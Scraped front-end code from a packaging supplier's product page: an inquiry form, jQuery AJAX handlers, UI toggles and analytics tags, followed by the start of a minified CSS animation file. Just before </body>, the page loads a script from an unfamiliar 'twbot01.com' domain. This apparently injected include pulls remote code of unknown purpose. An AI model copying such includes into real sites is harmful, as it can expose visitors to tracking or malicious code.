		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="B9XFZs75JQsomXbkYXgQekhv2v45maQmpmCOqd70">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Parfaitpackaging Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.parfaitpackaging.com/captcha?INrBtZBG" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	
		


      <script>
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    setTimeout(function(){
                        window.location.reload(1);
                    }, 2000);
                    
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   
  </script>

  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

<script>
    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>


<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
        <script>
var acc = document.getElementsByClassName("accordion");
var i;

    for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
    panel.style.maxHeight = null;
    } else {
    panel.style.maxHeight = panel.scrollHeight + "px";
    } 
});
}
</script>       
    
    <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//2/4/0554324001640340414-custom-kraft-paper-p.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_736 > img').ezPlus({url: '/uploads/images/products//8/0/0831961001647505188-250g-8oz-12lb-coffe.png', touch: false });    
                    $('#main_img_737 > img').ezPlus({url: '/uploads/images/products//8/0/0017836001647505189-250g-8oz-12lb-coffe.png', touch: false });    
                    $('#main_img_738 > img').ezPlus({url: '/uploads/images/products//8/0/0222834001647505189-250g-8oz-12lb-coffe.png', touch: false });    
                    $('#main_img_739 > img').ezPlus({url: '/uploads/images/products//8/0/0454059001647505189-250g-8oz-12lb-coffe.png', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_736").removeClass('img_active');
        $('#main_img_736').hide();
              $("#prod_img_737").removeClass('img_active');
        $('#main_img_737').hide();
              $("#prod_img_738").removeClass('img_active');
        $('#main_img_738').hide();
              $("#prod_img_739").removeClass('img_active');
        $('#main_img_739').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
    
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K5SZ9RJKF1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K5SZ9RJKF1');
</script>
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/style_new.notmin.css?v=1.22
body_size: 42427
content:
body {font-family: 'Lato', sans-serif !important;}h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table {font-family: 'Lato', sans-serif !important;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 